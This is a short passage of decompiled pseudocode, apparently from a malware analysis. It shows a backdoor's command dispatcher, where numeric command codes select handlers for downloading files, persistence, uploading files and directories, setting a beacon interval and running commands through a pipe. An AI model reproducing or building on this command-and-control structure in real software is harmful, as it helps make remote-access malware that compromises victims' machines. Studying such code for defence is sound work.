 30 switch ( atoi(v18) )
31 {
32 case 1003:
33 v2 = sub_405970(v19);
34 v13 = cmd_downfile(v2, a2);
35 break;
36 case 1005:
37 v7 = sub_405970(v19);
38 v13 = cmd_persist(v7, a2);
39 break;
40 case 1006:
41 v3 = sub_405970(v19);
42 v13 = cmd_upload(v3, a2);
43 break;
44 case 1007:
45 v6 = sub_405970(v19);
46 v13 = cmd_uploaddir(v6, a2);
47 break;
48 case 1008:
49 v5 = sub_405970(v19);
50 v13 = sub_403340(v5, a2);
51 break;
52 case 1018:
53 v4 = sub_405970(v19);
54 v13 = cmd_setinterval((int)v4, a2);
55 break;
56 case 1023:
57 sub_403D30();
58 return result;
59 default:
60 v8 = sub_405970(a1);
61 v13 = cmd_execute_comm_pipe((int)v8, a2);
62 break;
63 }
64 if ( v13 )